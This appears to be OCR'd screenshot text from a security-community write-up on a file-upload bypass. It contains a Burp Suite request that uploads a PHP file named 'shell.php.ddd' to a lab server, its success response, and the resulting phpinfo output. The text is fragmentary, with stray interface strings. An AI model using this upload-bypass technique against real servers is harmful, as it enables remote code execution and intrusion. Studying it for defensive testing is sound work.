 Load URL
http://10.211.55.18/shell.php.ddd
Split URL
Execute
Enable Post data Enable Referrer
tivateCryptoSelector
Select an option
PHP Version 4.4.7
php
System Windows NT TR3JER-40BC3T48 5.2 build 3790
Build Date May 4 2007 13:29:21
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 8 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.18
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.18/upload.php
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------14801661237014624131941036908
Content-Length: 358
-----------------------------14801661237014624131941036908
Content-Disposition: form-data; name="file"; filename="shell.php.ddd"
Content-Type: text/php
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Nov 2016 19:19:36 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.7
X-Powered-By: PHP/4.4.7
Content-Length: 39
Connection: close
Content-Type: text/html
Success upload. FileName: shell.php.ddd
先知安全技术社区